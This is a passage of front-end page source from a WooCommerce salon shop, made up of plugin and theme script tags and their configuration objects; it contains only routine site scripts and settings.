var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22TTD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2019%5C%2F08%5C%2Fmy-sal-cat-logo.gif%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22MySalonTT%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A61%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A58%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A59%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A60%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.8.6%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4d43a4bcb41a5a6336c2" id="wc-settings-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=6d08dccfb4bf1a392a0d" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2c999d4462',
				wcStoreApiNonceTimestamp: '1766690358'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=0d3321630119e50d175f" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=94f6fdb24497762c3877" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=c163716dbc1e3cc6748c" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=0ea5d4718f1bb3c42ede" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js?ver=2.26" id="pwgc-wc-blocks-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{left:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/mysalontt.com\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/1.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/mysalontt.com","ajax_url":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3dd649445fb235c9530078862d3fc6b","fragment_name":"wc_fragments_e3dd649445fb235c9530078862d3fc6b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_e3dd649445fb235c9530078862d3fc6b","nonce":"458282ef01","rest_root":"https:\/\/mysalontt.com\/wp-json\/","plugin_url":"https:\/\/mysalontt.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script type="text/javascript" id="tinvwl-js-after">
/* <![CDATA[ */

					jQuery('body').on('tinvwl_add_to_wishlist_button_click', function(e, el){
						if ('pw-gift-card' === jQuery(el).data('tinv-wl-producttype')){
							jQuery(el).closest('form.cart').each(function(){
								if (!jQuery(this)[0].checkValidity()){
									jQuery(el).addClass('disabled-add-wishlist');
									jQuery(this)[0].reportValidity();
								} else {
									jQuery(el).removeClass('disabled-add-wishlist');}
							});
						}
					});
			
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=6.8.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"102","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/assets/js/flatsome.js?ver=6.8.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/assets/libs/infinite-scroll.pkgd.min.js?ver=3.0.4" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1.5" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/assets/js/woocommerce.js?ver=6.8.3" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.13.3" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","ajaxNonce":"451ace6855","requireBaseUrl":"https:\/\/mysalontt.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","num